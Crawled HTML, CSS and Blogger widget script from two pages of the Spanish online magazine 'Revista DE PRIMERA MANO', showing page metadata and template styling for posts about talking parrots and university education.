type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '8427599739114955634', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s72-c/Loros.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg', 'pageName': '\xbfPor qu\xe9 hablan los loros?', 'pageTitle': 'Revista DE PRIMERA MANO: \xbfPor qu\xe9 hablan los loros?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xbfPor qu\xe9 hablan los loros?', 'description': 'Realmente los loros no hablan, sino que se dedican a imitar las palabras que oyen decir a sus due\xf1os. Pero aun as\xed, resulta curioso que el c...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg', 'url': 'https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8427599739114955634}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCNo7_TxM6Za2Iq6o6X2hZsxvwQoZIkkqJBochKBZmxipURiWHAsCtUhft8aJznYDpNDl1SDqZsKasX0hAIUPSXk71LyQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html
body_size: 201855
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/5284576935835083176/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' property='og:url'/>
<meta content='¿La Universidad hace al profesional?' property='og:title'/>
<meta content='¿ Depende del interés del estudiante? Dr. Rodolfo Romero C. Decano Medicina UPE. Por las consecutivas publicaciones a través de los medios d...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/w1200-h630-p-k-no-nu/DSC_1937a.jpg' property='og:image'/>
<title>
&#191;La Universidad hace al profesional? - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¿La Universidad hace al profesional?' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='¿La Universidad hace al profesional?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg' name='twitter:image'/>
<meta content='¿La Universidad hace al profesional?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
